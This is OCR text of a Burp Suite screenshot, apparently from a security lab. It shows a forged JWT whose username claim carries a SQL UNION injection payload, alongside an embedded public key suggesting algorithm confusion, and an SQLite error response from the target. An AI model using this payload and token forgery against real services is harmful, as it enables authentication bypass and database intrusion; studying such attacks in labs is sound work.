 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
1 × +
5
Send Cancel < > Target: http:/
Request
Pretty Raw Hex Hackvertor JSON Web Token
\n
JWT 1 - eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IC ...
Serialized JWT
yhBgZDzU6jw24
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "HS256",
"typ": "JWT"
}
Format JSON
Compact JSON
1
Payload
{"username": "' UNION SELECT NULL,NULL-- a", "pk": "-----BEGIN PUBLIC KEY-----\nMII
Format JSON
Compact JSON
Signature
5C ED B9 ED 27 98 C4 F5 73 45 D4 F9 BB 4C DE B8
05 30 46 8F 5F CF FC A1 06 06 43 CD 4E A3 C3 6E
2
Attack Sign Encrypt
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 232
7 Date: Sat, 25 Jun 2022 01:47:37 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
Error: SQLITE_ERROR: SELECTs to the left and right of UNION do not have the same number of
result columns
</pre>
18 </body>
19 </html>
20
Signing Key
b40c6f33-902c-4f21-8ef2-ae4b4e32d71a (OCT 256)
b40c6f33-902c-4f21-8ef2-ae4b4e32d71a (OCT 256)
4230e57f-c29f-474b-8151-eb1067f21514 (RSA 2048)
01b34dc9-2aac-448c-a767-78f423a1e5e8 (OCT 8)
26709325-a775-48e2-b4e1-68e4a87d745b (OCT 3608)
ccf580f7-c0c2-4b57-9024-97cb8ed2394c (OCT 3608)
3 6bdead74-5560-4ebb-af4e-26d8c35b3884 (OCT 3608)
Update/generate "alg", "typ" and "kid" parameters
4 OK Cancel
Search...
0 matches